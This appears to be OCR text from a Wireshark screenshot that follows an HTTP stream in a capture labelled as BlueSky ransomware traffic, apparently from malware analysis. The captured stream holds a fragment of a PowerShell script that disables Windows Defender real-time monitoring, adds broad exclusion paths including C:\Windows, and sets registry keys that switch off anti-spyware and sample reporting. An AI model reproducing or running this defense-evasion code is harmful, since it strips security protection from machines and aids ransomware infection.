 Wireshark · Follow HTTP Stream (tcp.stream eq 1179) · BlueSkyRansomware.pcap
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
}
Function Disable-WindowsDefender {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
$defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
$defenderRegistryKeys = @(
"DisableAntiSpyware",
"DisableRoutinelyTakingAction",
"DisableRealtimeMonitoring",
"SubmitSamplesConsent",
"SpynetReporting"
)
if (-not (Test-Path $defenderRegistryPath)) {
New-Item -Path $defenderRegistryPath -Force | Out-Null
}
foreach ($key in $defenderRegistryKeys) {
Set-ItemProperty -Path $defenderRegistryPath -Name $key -Value 1 -ErrorAction SilentlyContinue
}
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (5,299 bytes) Show as ASCII No delta times Stream 1179
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help